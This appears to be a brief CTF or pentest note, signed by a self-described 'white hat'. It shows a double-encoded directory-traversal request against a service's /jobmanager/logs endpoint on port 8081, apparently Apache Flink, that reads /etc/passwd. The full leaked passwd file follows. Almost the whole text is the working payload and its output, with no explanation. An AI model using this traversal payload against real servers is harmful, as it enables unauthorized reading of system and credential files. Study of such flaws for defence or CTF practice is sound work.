 :8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
CTF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
渗透Xiao白帽